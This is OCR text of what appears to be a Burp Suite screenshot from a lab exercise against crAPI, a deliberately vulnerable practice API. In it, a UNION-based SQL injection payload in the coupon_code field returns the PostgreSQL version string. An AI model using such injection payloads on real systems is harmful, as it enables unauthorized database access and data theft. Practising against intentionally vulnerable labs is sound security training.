 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: crapi.local:8888
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.local:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://crapi.local:8888
11 Content-Length: 75
12 Connection: close
13
14 {
"coupon_code":"blind' UNION ALL select concat(version()) --",
"amount":125
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Fri, 20 Jan 2023 10:12:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 219
11
12 {
"message":
"PostgreSQL 14.6 (Debian 14.6-1.pgdg110+1) on aarch64-unknown-lin
ux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit
Coupon code is already claimed by you!! Please try with another
coupon code"
}